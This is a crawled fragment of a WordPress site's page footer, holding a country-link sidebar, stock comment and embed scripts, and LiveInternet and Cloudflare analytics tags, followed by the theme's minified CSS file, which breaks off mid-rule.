<li><a href="https://MODELSINDELHI.IN/greece/">Greece</a></li>
<li><a href="https://MODELSINDELHI.IN/greenland/">Greenland</a></li>
<li><a href="https://MODELSINDELHI.IN/guatemala/">Guatemala</a></li>
<li><a href="https://MODELSINDELHI.IN/haiti/">Haiti</a></li>
<li><a href="https://MODELSINDELHI.IN/hong-kong/">Hong Kong</a></li>
<li><a href="https://MODELSINDELHI.IN/hungary/">Hungary</a></li>
<li><a href="https://MODELSINDELHI.IN/indonesia/">Indonesia</a></li>
<li><a href="https://MODELSINDELHI.IN/iran/">Iran</a></li>
<li><a href="https://MODELSINDELHI.IN/iraq/">Iraq</a></li>
<li><a href="https://MODELSINDELHI.IN/ireland/">Ireland</a></li>
<li><a href="https://MODELSINDELHI.IN/israel/">Israel</a></li>
<li><a href="https://MODELSINDELHI.IN/italy/">Italy</a></li>
<li><a href="https://MODELSINDELHI.IN/japan/">Japan</a></li>
<li><a href="https://MODELSINDELHI.IN/jordan/">Jordan</a></li>
<li><a href="https://MODELSINDELHI.IN/kazakhstan/">Kazakhstan</a></li>
<li><a href="https://MODELSINDELHI.IN/kyrgyzstan/">Kyrgyzstan</a></li>
<li><a href="https://MODELSINDELHI.IN/latvia/">Latvia</a></li>
<li><a href="https://MODELSINDELHI.IN/lebanon/">Lebanon</a></li>
<li><a href="https://MODELSINDELHI.IN/liechtenstein/">Liechtenstein</a></li>
<li><a href="https://MODELSINDELHI.IN/lithuania/">Lithuania</a></li>
<li><a href="https://MODELSINDELHI.IN/luxembourg/">Luxembourg</a></li>
<li><a href="https://MODELSINDELHI.IN/macedonia/">Macedonia</a></li>
<li><a href="https://MODELSINDELHI.IN/mexico/">Mexico</a></li>
<li><a href="https://MODELSINDELHI.IN/moldova/">Moldova</a></li>
<li><a href="https://MODELSINDELHI.IN/monaco/">Monaco</a></li>
<li><a href="https://MODELSINDELHI.IN/mongolia/">Mongolia</a></li>
<li><a href="https://MODELSINDELHI.IN/montenegro/">Montenegro</a></li>
<li><a href="https://MODELSINDELHI.IN/netherlands/">Netherlands</a></li>
<li><a href="https://MODELSINDELHI.IN/new-zealand/">New Zealand</a></li>
<li><a href="https://MODELSINDELHI.IN/nicaragua/">Nicaragua</a></li>
<li><a href="https://MODELSINDELHI.IN/north-korea/">North Korea</a></li>
<li><a href="https://MODELSINDELHI.IN/norway/">Norway</a></li>
<li><a href="https://MODELSINDELHI.IN/other/">Other</a></li>
<li><a href="https://MODELSINDELHI.IN/pakistan/">Pakistan</a></li>
<li><a href="https://MODELSINDELHI.IN/paraguay/">Paraguay</a></li>
<li><a href="https://MODELSINDELHI.IN/poland/">Poland</a></li>
<li><a href="https://MODELSINDELHI.IN/portugal/">Portugal</a></li>
<li><a href="https://MODELSINDELHI.IN/romania/">Romania</a></li>
<li><a href="https://MODELSINDELHI.IN/serbia/">Serbia</a></li>
<li><a href="https://MODELSINDELHI.IN/singapore/">Singapore</a></li>
<li><a href="https://MODELSINDELHI.IN/slovakia/">Slovakia</a></li>
<li><a href="https://MODELSINDELHI.IN/slovenia/">Slovenia</a></li>
<li><a href="https://MODELSINDELHI.IN/south-africa/">South Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/south-korea/">South Korea</a></li>
<li><a href="https://MODELSINDELHI.IN/spain/">Spain</a></li>
<li><a href="https://MODELSINDELHI.IN/sri-lanka/">Sri Lanka</a></li>
<li><a href="https://MODELSINDELHI.IN/sweden/">Sweden</a></li>
<li><a href="https://MODELSINDELHI.IN/switzerland/">Switzerland</a></li>
<li><a href="https://MODELSINDELHI.IN/taiwan/">Taiwan</a></li>
<li><a href="https://MODELSINDELHI.IN/thailand/">Thailand</a></li>
<li><a href="https://MODELSINDELHI.IN/the-bahamas/">The Bahamas</a></li>
<li><a href="https://MODELSINDELHI.IN/trinidad-and-tobago/">Trinidad and Tobago</a></li>
<li><a href="https://MODELSINDELHI.IN/turkey/">Turkey</a></li>
<li><a href="https://MODELSINDELHI.IN/united-arab-emirates/">United Arab Emirates</a></li>
<li><a href="https://MODELSINDELHI.IN/uruguay/">Uruguay</a></li>
<li><a href="https://MODELSINDELHI.IN/usa/">USA</a></li>
<li><a href="https://MODELSINDELHI.IN/venezuela/">Venezuela</a></li>
<li><a href="https://MODELSINDELHI.IN/vietnam/">Vietnam</a></li>
</ul>

		</ul>
</aside>
</div></div>



	   </div>

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
		
		</footer>
	   
			

	</div>

	 
<script>try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}</script>

<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.2;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->
<script src="/s/65a683.js" async defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64e5b83a5cc14cbfa9a7c1a32fa522fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>







--- FILE ---
content_type: text/css
request_url: https://modelsindelhi.in/s/a18dee.css
body_size: 7022
content:
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}:focus{outline:0}ol,ul{list-style:none;margin:0}table{border-collapse:separate;border-spacing:0}caption,th,td{font-weight:normal;text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}a img{border:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}embed,iframe,object{max-width:100%}body,input,textarea{color:#777;font:13px 'PT Sans', sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1,h2,h3,h4,h5,h6{font-weight:normal;font-family:'Philosopher', sans-serif;color:#555}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}h4{font-size:24px;line-height:30px}h5{font-size:22px;line-height:28px}h6{font-size:19px;line-height:25px;text-transform:uppercase}.no-margin-top{margin-top:0px !important}.no-margin-bottom{margin-bottom:0px !important}.no-margin-left{margin-left:0px !important}.no-margin-right{margin-right:0px !important}.no-padding-top{padding-top:0px !important}.no-padding-bottom{padding-bottom:0px !important}.no-padding-left{padding-left:0px !important}.no-padding-right{padding-right:0px !important}.no-border-top{border-top:0 none !important}.no-border-bottom{border-bottom:0 none !important}.no-border-left{border-left:0 none !important}.no-border-right{border-right:0 none !important}hr{border-color:#eaeaea;border-style:solid none none;border-width:1px 0 0;height:0;margin:0 0 40px}p{margin-bottom:15px}strong{font-weight:bold}cite,em,i{font-style:italic}pre{background-color:#fff;margin-bottom:20px;overflow:auto;padding:20px}pre,code,kbd{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:19px;background-color:#F9F9F9}abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}address{display:block;margin:0 0 1.625em}ins{background:#fff9c0}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}blockquote{font-style:italic;font-weight:normal;padding:20px;background:#fff;border-left:4px solid #05a9c5;margin-bottom:20px;background-color:#F9F9F9}blockquote p{margin:0}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote cite{color:#666;font:12px "Helvetica Neue", Helvetica, Arial, sans-serif;font-weight:300;letter-spacing:0.05em;text-transform:uppercase}.breadcrumb{float:right;text-align:right;margin-top:5px;margin-bottom:5px;font-size:12px}.breadcrumb ul li{display:inline-block;margin-right:6px;margin-left:0px;color:#999}.breadcrumb ul li a{color:#999;margin-right:6px}.breadcrumb ul li a:hover,.breadcrumb ul li.current_item{color:#666}input[type="text"],input[type="email"],input[type="search"],input[type="password"],textarea{appearance:none !important}input[type=text],input[type=password],textarea{padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;border-radius:3px}input[type="text"]:focus,input[type="email"]:focus,input[type="search"]:focus,input[type="password"]:focus,textarea:focus{border:1px solid #ccc}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;-o-transition-duration:400ms;-o-transition-property:width, background;-o-transition-timing-function:ease;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;cursor:pointer;text-indent:25px}input.s:focus{width:100px;padding-left:10px;border-color:#eaeaea;text-indent:0}input[type="reset"],input[type="button"],input[type="submit"]{border:1px solid #0596AF;color:#fff;display:inline-block;border-radius:3px;height:40px;margin-bottom:30px;padding:0px 25px;appearance:none !important;cursor:pointer;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}input[type="reset"]:hover,input[type="button"]:hover,input[type="submit"]:hover{background:-webkit-linear-gradient(#06C0E1, #05aac6);background:-moz-linear-gradient(#06C0E1, #05aac6);background:-ms-linear-gradient(#06C0E1, #05aac6);background:-o-linear-gradient(#06C0E1, #05aac6);background:-webkit-gradient(#06C0E1, #05aac6);background:linear-gradient(#06C0E1, #05aac6)}input[type="reset"]:active,input[type="button"]:active,input[type="submit"]:active{box-shadow:inset 0 0 10px rgba(0, 0, 0, 0.3)}a{color:#05a9c5;text-decoration:none}a:focus,a:active,a:hover{text-decoration:none}figure{margin:0;text-align:center}img{max-width:100%;height:auto;vertical-align:top}.entry-content img,.comment-content img,.widget img{max-width:100%}img.size-full,img.size-large{max-width:100%;height:auto}.entry-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}img#wpstats{display:none}.assistive-text{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px)}#access a.assistive-text:active,#access a.assistive-text:focus{background:#eee;border-bottom:1px solid #ddd;color:#1982d1;clip:auto !important;font-size:12px;position:absolute;text-decoration:underline;top:0;left:7.6%}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}a.readmore{border:1px solid #0596AF;color:#fff;display:inline-block;padding:5px 25px 0;border-radius:3px;padding:1px 8px 2px;float:right;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}a.readmore:hover{background:-webkit-linear-gradient(#06C0E1, #05aac6);background:-moz-linear-gradient(#06C0E1, #05aac6);background:-ms-linear-gradient(#06C0E1, #05aac6);background:-o-linear-gradient(#06C0E1, #05aac6);background:-webkit-gradient(#06C0E1, #05aac6);background:linear-gradient(#06C0E1, #05aac6)}a.readmore:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}a.more-link:hover{text-decoration:underline}.alignleft{display:inline;float:left;margin-right:30px}.alignright{display:inline;float:right;margin-left:30px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.back-to-top{position:fixed;bottom:10px;right:10px}.back-to-top a{width:35px;height:35px;text-indent:-20000px;display:block;background-image:url(/wp-content/themes/attitude/images/back-to-top.png)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher', sans-serif;line-height:42px}#site-title a{color:#555}#site-title a img{vertical-align:inherit;max-width:978px}#site-title a span,#site-title a:hover,#site-title a:focus,#site-title a:active{color:#05a9c5}#site-description{font:13px 'PT Sans', sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}.social-profiles{float:left}.social-profiles ul{margin:-10px 0 0;float:right}.social-profiles ul li{margin-top:10px;float:left}.social-profiles ul li a{display:block;width:30px;height:30px;text-indent:-99999px;background-image:url(/wp-content/themes/attitude/images/social-icons.png);background-position:right bottom;-o-transition:all 0.2s linear;transition:all 0.2s linear}.social-profiles ul li.facebook a{background-position:0 0}.social-profiles ul li.facebook a:hover{background-position:0 -40px}.social-profiles ul li.twitter a{background-position:-40px 0}.social-profiles ul li.twitter a:hover{background-position:-40px -40px}.social-profiles ul li.google-plus a{background-position:-80px 0}.social-profiles ul li.google-plus a:hover{background-position:-80px -40px}.social-profiles ul li.pinterest a{background-position:-120px 0}.social-profiles ul li.pinterest a:hover{background-position:-120px -40px}.social-profiles ul li.linked a{background-position:-160px 0}.social-profiles ul li.linked a:hover{background-position:-160px -40px}.social-profiles ul li.tumblr a{background-position:-200px 0}.social-profiles ul li.tumblr a:hover{background-position:-200px -40px}.social-profiles ul li.vimeo a{background-position:-240px 0}.social-profiles ul li.vimeo a:hover{background-position:-240px -40px}.social-profiles ul li.my-space a{background-position:-280px 0}.social-profiles ul li.my-space a:hover{background-position:-280px -40px}.social-profiles ul li.flickr a{background-position:-320px 0}.social-profiles ul li.flickr a:hover{background-position:-320px -40px}.social-profiles ul li.you-tube a{background-position:-360px 0}.social-profiles ul li.you-tube a:hover{background-position:-360px -40px}.social-profiles ul li.rss a{background-position:-400px 0}.social-profiles ul li.rss a:hover{background-position:-400px -40px}.header-image{width:100%;height:auto}#access{border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{color:#777;display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access a:hover,#access ul li.current-menu-item a,#access ul li.current_page_ancestor a,#access ul li.current-menu-ancestor a,#access ul li.current_page_item a,#access ul li:hover>a{color:#05A9C5}#access ul li ul,#access ul li:hover ul li ul{display:none;z-index:9999}#access ul li:hover ul,#access ul li ul li:hover ul{display:block}#access ul li ul{position:absolute;background-color:#fff;border-top:4px solid #05A9C5;top:55px;left:0px;width:190px}#access ul li ul li{float:none;border-bottom:1px solid #EAEAEA;border-left:1px solid #EAEAEA;border-right:1px solid #EAEAEA;padding:0}#access ul li ul li a,#access ul li.current-menu-item ul li a,#access ul li ul li.current-menu-item a,#access ul li.current_page_ancestor ul li a,#access ul li.current-menu-ancestor ul li a,#access ul li.current_page_item ul li a{float:none;line-height:21px;font-size:13px;font-weight:normal;height:100%;padding:6px 10px;color:#777;text-transform:capitalize}#access ul li ul li a:hover,#access ul li ul li:hover>a,#access ul li.current-menu-item ul li a:hover{background-color:#F9F9F9;color:#05A9C5}#access ul li ul li ul{left:190px;top:-4px}#access select{display:none}.slogan-wrap{font-family:'Philosopher', sans-serif;background-color:#05a9c5;padding:24px 0;margin-bottom:4px}.slogan-wrap .slogan{font-size:24px;line-height:30px;color:#fff;width:80%;float:left}.slogan-wrap .slogan span{font:13px 'PT Sans', sans-serif;line-height:20px;display:block;padding-top:5px}.slogan-wrap .view-work{color:#494949;font-size:18px;float:right;display:block;border:2px solid #fff;text-align:center;height:28px;padding:8px 15px 0;margin-top:8px;border-radius:3px;background:#b5e6ee;background:-webkit-linear-gradient(#d0eef4, #b5e6ee);background:-moz-linear-gradient(#d0eef4, #b5e6ee);background:-ms-linear-gradient(#d0eef4, #b5e6ee);background:-o-linear-gradient(#d0eef4, #b5e6ee);background:-webkit-gradient(#d0eef4, #b5e6ee);background:linear-gradient(#d0eef4, #b5e6ee);box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);text-shadow:0 1px 0 rgba(251, 251, 251, 0.7)}.slogan-wrap .view-work:hover{background:-webkit-linear-gradient(#E3F5F9, #b5e6ee);background:-moz-linear-gradient(#E3F5F9, #b5e6ee);background:-ms-linear-gradient(#E3F5F9, #b5e6ee);background:-o-linear-gradient(#E3F5F9, #b5e6ee);background:-webkit-gradient(#E3F5F9, #b5e6ee);background:linear-gradient(#E3F5F9, #b5e6ee)}.slogan-wrap .view-work:active{box-shadow:inset 0 0 10px rgba(0, 0, 0, 0.3)}.featured-slider,.featured-slider .slider-cycle{position:relative;margin-top:-1px;margin-bottom:4px}.featured-slider .displayblock{display:block}.featured-slider .displaynone{display:none}.featured-text{position:absolute;bottom:55px;right:30px;text-align:right;color:#fff}.featured-text .featured-title{font:24px 'Philosopher',sans-serif;line-height:30px;padding:10px 20px;background:#05A9C5;background:rgba(5, 169, 197, 0.9);float:right;max-width:55%}.featured-text .featured-title a{color:#fff}.featured-text .featured-content{padding:20px;background:#555;background:rgba(85, 85, 85, 0.9);margin-top:4px;float:right;clear:right;width:35%}#controllers{text-align:center;line-height:0;position:absolute;width:100%;bottom:15px;z-index:9999}#controllers a{width:14px;height:14px;margin:0 4px;overflow:hidden;display:inline-block;background-color:#fff;border-radius:10px;color:#fff}#controllers a:hover,#controllers a.active{background-color:#05A9C5;color:#05A9C5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input,#main form textarea{box-sizing:border-box}#content h1,#content h2,#content h3,#content h4,#content h5,#content h6{padding-bottom:15px}#content ul{list-style-type:disc}#content ul,#content ol{margin:0 0 20px 30px}#content ul a,#content ol a{color:#777}#content ul a:hover,#content ol a:hover{text-decoration:none;color:#05A9C5}#content ol{list-style-type:decimal}#content ol ol{list-style:upper-alpha}#content ol ol ol{list-style:lower-roman}#content ol ol ol ol{list-style:lower-alpha}#content ul ul,#content ol ol,#content ul ol,#content ol ul{margin-bottom:0}.service-item{padding-bottom:15px}.service-item .service-icon{width:40px;height:40px;border-radius:25px;background-color:rgba(0, 0, 0, 0.6);float:left;display:block;margin-right:20px;text-align:center}.service-item .service-icon img{height:40px;width:40px;border-radius:25px}#content .service-item .service-title{font-size:20px;line-height:25px;color:#555;display:block;overflow:hidden;padding-top:7px;padding-bottom:0}.sticky{background-color:#E6E6E6;padding:20px}#primary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.page-title-wrap{background-color:#F9F9F9;border-bottom:1px solid #EAEAEA;padding:20px 0}.page-title{font-size:24px;line-height:30px;color:#555;font-weight:normal;float:left;padding-top:2px}.page-title a{color:#555}.entry-title{font:24px 'Philosopher', sans-serif;line-height:30px}.entry-title,.entry-title a{color:#555}.entry-title a:hover,.entry-title a:focus,.entry-title a:active{color:#05A9C5}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta a{color:#555}.entry-meta a:hover{color:#05A9C5}.entry-meta span{padding:0 5px;display:inline-block}.tags{margin-bottom:50px}.tags a{color:#888;padding:0 0 0 10px}.tags a:hover{color:#05A9C5}.post-featured-image{margin-bottom:30px;max-width:700px}.post-featured-image a{display:block}.entry-content dt,.comment-content dt{font-weight:bold}.entry-content dd,.comment-content dd{margin-bottom:20px}.entry-content{padding-bottom:15px;display:block;overflow:hidden}.entry-content table,.comment-content table{border-bottom:1px solid #ddd;margin:0 0 1.625em;width:100%}.entry-content th,.comment-content th{color:#666;font-size:10px;font-weight:500;letter-spacing:0.1em;line-height:2.6em;text-transform:uppercase}.entry-content td,.comment-content td{border-top:1px solid #ddd;padding:6px 10px 6px 0}.column{margin-left:-3.06%}.column a{margin-bottom:10px;display:block}.one-half,.one-third,.one-fourth{float:left;margin:0 0 0 2.97%;padding-bottom:20px}.one-half{width:47.03%}.one-third{width:30.36%}.one-fourth{width:22.02%}#secondary{float:left;margin-left:3.06%;width:31.28%}.left-sidebar-template #primary{float:right}.left-sidebar-template #secondary{float:left}.one-column-template .wrapper{width:708px}.one-column-template .container{width:668px}.no-sidebar-template #content{width:668px;margin:0 auto}.custom-gallery #main{padding-bottom:20px}#content .custom-gallery-title,.custom-gallery-title a{font-size:20px;text-align:center;line-height:25px;color:#555;padding-bottom:0}.custom-gallery-title a:hover{color:#05A9C5}.blog-medium .post-featured-image{width:34.57%;float:left;margin-right:4.67%}.blog-medium .entry-content{padding-bottom:0}.map-location{background-color:#FFFFFF;border:1px solid #CCCCCC;margin-bottom:26px;padding:5px}.contact #primary .form label{display:block;padding-bottom:5px}.wpcf7 p{margin-bottom:0}.single .entry-meta{float:none;width:100%}.single .entry-meta-bar{padding-bottom:10px}.single #content .post,.page #content .page{border-top:0 none;padding-top:0px}.wide-layout .wrapper{max-width:100%;width:100%;box-shadow:0 0 0 #ddd}.wide-layout #branding,.wide-layout #colophon{margin:0}.image-attachment div.attachment{background:#f9f9f9;border:1px solid #ddd;border-width:1px 0;margin:0 -8.9% 1.625em;overflow:hidden;padding:1.625em 1.625em 0;text-align:center}.image-attachment div.attachment img{display:block;height:auto;margin:0 auto 1.625em;max-width:100%}.image-attachment div.attachment a img{border-color:#f9f9f9}.image-attachment div.attachment a:focus img,.image-attachment div.attachment a:hover img,.image-attachment div.attachment a:active img{border-color:#ddd;background:#fff}.image-attachment .entry-caption p{font-size:10px;letter-spacing:0.1em;line-height:2.6em;margin:0 0 2.6em;text-transform:uppercase}.comments-title{font-size:30px;font-weight:normal;line-height:38px;padding-bottom:15px}#content .comments-area ul,#content .comments-area ol{margin:0 0 30px 30px}#content .comments-area ul ul,#content .comments-area ol ol{margin-bottom:0}.comments-area article{margin:24px 0;margin:1.714285714rem 0}.comments-area article header{margin:0 0 48px;margin:0 0 3.428571429rem;overflow:hidden;position:relative}.comments-area article header img{float:left;padding:0;line-height:0}.comments-area article header cite,.comments-area article header time{display:block;margin-left:85px;margin-left:6.071428571rem}.comments-area article header cite{font-style:normal;font-size:15px;font-size:1.071428571rem;line-height:1.42857143}.comments-area article header time{line-height:1.714285714;text-decoration:none;font-size:12px;font-size:0.857142857rem;color:#5e5e5e}.comments-area article header a{text-decoration:none;color:#5e5e5e}.comments-area article header a:hover{color:#21759b}.comments-area article header cite a{color:#444}.comments-area article header cite a:hover{text-decoration:underline}.comments-area article header h4{position:absolute;top:0;right:0;padding:6px 12px;padding:0.428571429rem 0.857142857rem;font-size:12px;font-size:0.857142857rem;font-weight:normal;color:#fff;background-repeat:repeat-x;background:#0088d0;background:-moz-linear-gradient(top, #009cee, #0088d0);background:-ms-linear-gradient(top, #009cee, #0088d0);background:-webkit-linear-gradient(top, #009cee, #0088d0);background:-o-linear-gradient(top, #009cee, #0088d0);background:linear-gradient(top, #009cee, #0088d0);border-radius:3px;border:1px solid #007cbd}.comments-area li.bypostauthor cite span{position:absolute;margin-left:5px;margin-left:0.357142857rem;padding:2px 5px;padding:0.142857143rem 0.357142857rem;font-size:10px;font-size:0.714285714rem}a.comment-reply-link{font-size:13px;font-size:0.928571429rem;line-height:1.846153846;color:#686868}a.comment-reply-link:hover{color:#21759b}.commentlist .pingback{line-height:1.714285714;margin-bottom:24px;margin-bottom:1.714285714rem}.commentlist .children{margin-left:48px;margin-left:3.428571429rem}#respond{margin-top:48px;margin-top:3.428571429rem}#respond h3#reply-title{font-size:30px;font-weight:normal;line-height:38px;padding-bottom:15px}#respond h3#reply-title #cancel-comment-reply-link{margin-left:10px;margin-left:0.714285714rem;font-weight:normal;font-size:12px;font-size:0.857142857rem}#respond form{margin:24px 0;margin:1.714285714rem 0}#respond form p{margin:11px 0;margin:0.785714286rem 0}#respond form p.logged-in-as{margin-bottom:24px;margin-bottom:1.714285714rem}#respond form label{display:block;line-height:1.714285714}#respond form input[type="text"],#respond form textarea{box-sizing:border-box;font-size:12px;font-size:0.857142857rem;line-height:1.714285714;padding:10px;padding:0.714285714rem;width:100%}#respond form p.form-allowed-tags{margin:0;font-size:12px;font-size:0.857142857rem;line-height:2;color:#5e5e5e}.required{color:red}label ~ span.required{display:block;float:left;margin:-18px 0 0 -16px;margin:-1.285714286rem 0 0 -1.142857143rem}.img-border{background-color:#fff;padding:5px;border:1px solid #ccc}#wp_page_numbers{margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0}#wp_page_numbers ul{list-style-type:none;list-style-image:none;margin:0;float:right}#wp_page_numbers ul li{float:left;margin-left:7px}#wp_page_numbers ul li.page_info{padding:3px 8px 0;color:#999}#wp_page_numbers ul li a{color:#777;display:block;float:left;background-color:#f9f9f9;border:1px solid #eaeaea;border-radius:3px;padding:1px 8px 2px}#wp_page_numbers ul li a:hover,#wp_page_numbers ul li.active_page a{border:1px solid #0596AF;color:#fff;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}#wp_page_numbers ul li a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}.wp-pagenavi{margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0;text-align:center}.wp-pagenavi .pages{padding:3px 7px 0;color:#999}.wp-pagenavi .current,.wp-pagenavi a{display:inline-block;color:#777;background-color:#f9f9f9;border:1px solid #eaeaea;border-radius:3px;padding:1px 8px 2px;margin-left:4px}.wp-pagenavi .current,.wp-pagenavi a:hover{border:1px solid #0596AF;color:#fff;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, 